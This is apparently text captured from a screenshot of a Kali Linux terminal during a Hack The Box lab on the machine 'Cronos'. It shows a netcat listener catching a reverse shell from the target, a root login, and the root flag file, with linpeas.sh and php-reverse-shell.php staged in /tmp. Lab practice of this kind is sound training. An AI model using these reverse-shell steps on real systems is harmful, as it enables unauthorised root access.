 Kali Linux - VMware Workstation 16 Player (Non-commercial use only)
Player
1 2 3 4
1/2
Tilix: kali@kali: ~/HTB/Cronos
1: kali@kali: ~/HTB/Cronos
f
linpeas.sh
php-reverse-shell.php
systemd-private-631b3800c4fa4f2c9e07e1de36c61033-systemd-timesy
ncd.service-rndXCN
tmux-33
vmware-root
www-data@cronos:/tmp$
2: kali@kali: ~/HTB/Cronos
(kali㉿kali)-[~/HTB/Cronos]
$ nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.10.14.7] from (UNKNOWN) [10.10.10.13] 49910
Linux cronos 4.4.0-72-generic #93-Ubuntu SMP Fri Mar 31 14:07:41 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
20:40:01 up 29 min, 0 users, load average: 0.06, 0.15, 0.07
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=0(root) gid=0(root) groups=0(root)
/bin/sh: 0: can't access tty; job control turned off
# whoami
root
# cd /root
# wc -c root.txt
33 root.txt
# clear
TERM environment variable not set.
#
ENG
PTB2
21:38
18/05/2023